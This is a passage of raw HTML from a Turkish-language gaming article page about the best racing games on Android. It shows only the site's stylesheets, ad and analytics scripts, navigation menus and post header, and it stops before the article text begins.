:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Areguler%7CRubik%3Areguler&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geeker.ru/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://geeker.ru/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geeker.ru/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geeker.ru/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".6aea8fc4c08b1fd6a143dd1a1a5a7ea2").click(function() {
		jQuery.post(
			"https://geeker.ru/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "2652e78853",
			}, function(response) { }
		);
	});
});
/* ]]> */
});</script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<!-- Dark Visitors (https://darkvisitors.com/) -->
<script type="rocketlazyloadscript" src="https://darkvisitors.com/tracker.js?project_key=44a2302c-0e67-4f8f-84cf-626ccb1449ab" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//geeker.ru/tr/?wordfence_lh=1&hid=715D041A27C7AC34BBF9625BFBCF97E4');
</script><link rel="alternate" hreflang="ru-RU" href="https://geeker.ru/games/besplatnye-gonki-na-android/"/>
<link rel="alternate" hreflang="uk" href="https://geeker.ru/uk/games/besplatnye-gonki-na-android/"/>
<link rel="alternate" hreflang="tr-TR" href="https://geeker.ru/tr/oyunlar/android-icin-platform/"/>
<link rel="alternate" hreflang="kk" href="https://geeker.ru/kk/ojyndar/besplatnye-gonki-na-android/"/>
<link rel="alternate" hreflang="en-US" href="https://geeker.ru/en/games/free-racing-on-android/"/>
<link rel="alternate" hreflang="pl-PL" href="https://geeker.ru/pl/games/darmowe-wyscigi-na-androida/"/>
<link rel="alternate" hreflang="ru" href="https://geeker.ru/games/besplatnye-gonki-na-android/"/>
<link rel="alternate" hreflang="tr" href="https://geeker.ru/tr/oyunlar/android-icin-platform/"/>
<link rel="alternate" hreflang="en" href="https://geeker.ru/en/games/free-racing-on-android/"/>
<link rel="alternate" hreflang="pl" href="https://geeker.ru/pl/games/darmowe-wyscigi-na-androida/"/>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-1568055-11  -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-11",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>



<!-- Yandex.RTB R-A-1568055-9 
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-9",
		"type": "floorAd"
	})
})
</script>
-->


<link rel="icon" href="https://geeker.ru/favicon.svg" type="image/svg+xml">

<style>
    .yandex-post {
        min-height: 400px; 
        }
</style>


<script src="https://cdn.adfinity.pro/code/geeker.ru/adfinity.js" charset="utf-8" async></script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "@id": "https:\/\/geeker.ru\/#organization",
    "url": "https:\/\/geeker.ru\/",
    "name": "Geeker",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/geeker.ru\/wp-content\/uploads\/logo-geeker-dot-ru.png"
    },
    "sameAs": [
        "https:\/\/vk.com\/geeker",
        "https:\/\/twitter.com\/geeker_ru",
        "https:\/\/geeker.ru\/feed\/"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+7-929-348-1140",
        "contactType": "technical support",
        "areaServed": [
            "RU"
        ]
    }
}</script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "@id": "https:\/\/geeker.ru\/#website",
    "url": "https:\/\/geeker.ru\/",
    "name": "Geeker",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/geeker.ru\/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
		<style type="text/css" id="wp-custom-css">
			.thumbnail-container,.jeg_pl_md_2 .jeg_thumb{min-width:120px}		</style>
		</head>
<body data-rsssl="1" class="wp-singular post-template-default single single-post postid-30815 single-format-standard wp-embed-responsive wp-theme-jnews translatepress-tr_TR jeg_toggle_light jeg_single_tpl_1 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal">
<!-- Yandex.RTB R-A-1568055-19
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-19",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>
 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XNXQ4');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5XNXQ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper'></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-29202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29202"><a href="https://geeker.ru/tr/hakkinda/">Site hakkında</a></li>
<li id="menu-item-47926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47926"><a href="https://geeker.ru/tr/inceleme-politikasi/">İnceleme Politikası</a></li>
<li id="menu-item-42180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42180"><a href="https://geeker.ru/tr/is/">Boş pozisyonlar</a></li>
<li id="menu-item-29203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29203"><a href="https://geeker.ru/tr/kisiler/">Kişiler</a></li>
<li id="menu-item-47939" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-47939"><a href="https://geeker.ru/tr/oyunlar/android-icin-platform/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish"><span class="trp-ls-language-name">Turkish</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-47941" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47941"><a href="https://geeker.ru/games/besplatnye-gonki-na-android/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"><span class="trp-ls-language-name">Russian</span></span></a></li>
	<li id="menu-item-47959" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47959"><a href="https://geeker.ru/kk/ojyndar/besplatnye-gonki-na-android/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/kk.png" width="18" height="12" alt="kk" title="Kazakh"><span class="trp-ls-language-name">Kazakh</span></span></a></li>
	<li id="menu-item-47940" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47940"><a href="https://geeker.ru/uk/games/besplatnye-gonki-na-android/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/uk.png" width="18" height="12" alt="uk" title="Ukrainian"><span class="trp-ls-language-name">Ukrainian</span></span></a></li>
	<li id="menu-item-47963" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47963"><a href="https://geeker.ru/en/games/free-racing-on-android/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></a></li>
	<li id="menu-item-47975" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-47975"><a href="https://geeker.ru/pl/games/darmowe-wyscigi-na-androida/"><span data-no-translation><img class="trp-flag-image" src="https://geeker.ru/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish"><span class="trp-ls-language-name">Polish</span></span></a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Karanlık mod geçişi" type="checkbox" class="jeg_dark_mode_toggle" data-no-translation-aria-label="" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geeker.ru/tr/" aria-label="Ana Sayfayı Ziyaret Edin" style="padding: 0px 0px 0px 0px;" data-no-translation-aria-label="">
				Geeker			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="none"><li id="menu-item-29205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29205 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/tr/android/"><i  class='jeg_font_menu fa fa-android'></i>Android</a></li>
<li id="menu-item-29207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29207 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/tr/muzik/"><i  class='jeg_font_menu fa fa-music'></i>Müzik</a></li>
<li id="menu-item-29209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29209 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/tr/fotograf/"><i  class='jeg_font_menu fa fa-photo'></i>Fotoğraf</a></li>
<li id="menu-item-31322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31322 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/tr/video/"><i  class='jeg_font_menu fa fa-video-camera'></i>Video</a></li>
<li id="menu-item-29210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29210 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/tr/internet/"><i  class='jeg_font_menu fa fa-internet-explorer'></i>internet</a></li>
<li id="menu-item-29204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29204 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://geeker.ru/tr/egitim/"><i  class='jeg_font_menu fa fa-bank'></i>Eğitim</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Arama Düğmesi" data-no-translation-aria-label=""><i class="fa fa-search"></i></a>
    <form action="https://geeker.ru/tr/" method="get" class="jeg_search_form" target="_top" data-trp-original-action="https://geeker.ru/tr/">
    <input name="s" class="jeg_search_input" placeholder="Aramak..." type="text" value="" autocomplete="off" data-no-translation-placeholder="">
	<button aria-label="Arama Düğmesi" type="submit" class="jeg_search_button btn" data-no-translation-aria-label=""><i class="fa fa-search"></i></button>
<input type="hidden" name="trp-form-language" value="tr"/></form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sonuç yok    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Tüm Sonuçları Görüntüle    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Menüyü Göster" class="toggle_btn jeg_mobile_toggle" data-no-translation-aria-label=""><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geeker.ru/tr/" aria-label="Ana Sayfayı Ziyaret Edin" data-no-translation-aria-label="">
				Geeker			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Karanlık mod geçişi" type="checkbox" class="jeg_dark_mode_toggle" data-no-translation-aria-label="" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Arama Düğmesi" class="jeg_search_toggle" data-no-translation-aria-label=""><i class="fa fa-search"></i></a>
	<form action="https://geeker.ru/tr/" method="get" class="jeg_search_form" target="_top" data-trp-original-action="https://geeker.ru/tr/">
    <input name="s" class="jeg_search_input" placeholder="Aramak..." type="text" value="" autocomplete="off" data-no-translation-placeholder="">
	<button aria-label="Arama Düğmesi" type="submit" class="jeg_search_button btn" data-no-translation-aria-label=""><i class="fa fa-search"></i></button>
<input type="hidden" name="trp-form-language" value="tr"/></form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sonuç yok    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Tüm Sonuçları Görüntüle    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper'></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_sidebar_none">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper'></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-no-sidebar-narrow">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://geeker.ru/tr" data-no-translation="" data-trp-gettext="">Ev</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://geeker.ru/tr/oyunlar/">Oyunlar</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Android&#039;deki En İyi 6 Yarış Oyunu</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='İlya Lukyanenko' src='https://geeker.ru/wp-content/uploads/igor-vladimirov-e1597995382771.jpg' srcset='https://geeker.ru/wp-content/uploads/igor-vladimirov-e1597995382771.jpg 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/>					<span class="meta_text" data-no-translation="" data-trp-gettext="">ile</span>
					<a href="https://geeker.ru/tr/author/sergeyluk/">İlya Lukyanenko</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geeker.ru/tr/oyunlar/android-icin-platform/">22.09.2023</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Okuma zamanı: 3 dakika okuma
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						
						
						<div class="jeg_ad jeg_article jnews_content_top_ads"><div class='ads-wrapper'></div></div>
						<div class="entry-content with-share">
